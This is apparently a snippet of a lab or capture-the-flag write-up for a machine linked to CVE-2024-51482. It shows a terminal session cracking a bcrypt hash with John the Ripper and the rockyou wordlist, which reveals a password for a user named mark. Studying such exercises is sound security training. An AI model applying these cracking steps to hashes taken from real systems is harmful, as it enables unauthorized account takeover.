 ┌──(revin㉿Revin)-[~/CCTV/CVE-2024-51482]
└─$ nano hash.txt
Saved obtained hashes using nano on hash.txt
┌──(revin㉿Revin)-[~/CCTV/CVE-2024-51482]
└─$ john hash.txt --wordlist=~/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
No password hashes left to crack (see FAQ)
cracked using john
┌──(revin㉿Revin)-[~/CCTV/CVE-2024-51482]
└─$ john hash.txt --wordlist=~/usr/share/wordlists/rockyou.txt --show
Invalid options combination: "--show"
┌──(revin㉿Revin)-[~/CCTV/CVE-2024-51482]
└─$ john hash.txt show
stat: show: No such file or directory
┌──(revin㉿Revin)-[~/CCTV/CVE-2024-51482]
└─$ john --show hash.txt
?:opensesame
cracked password for mark
login
1 password hash cracked, 0 left
┌──(revin㉿Revin)-[~/CCTV/CVE-2024-51482]
└─$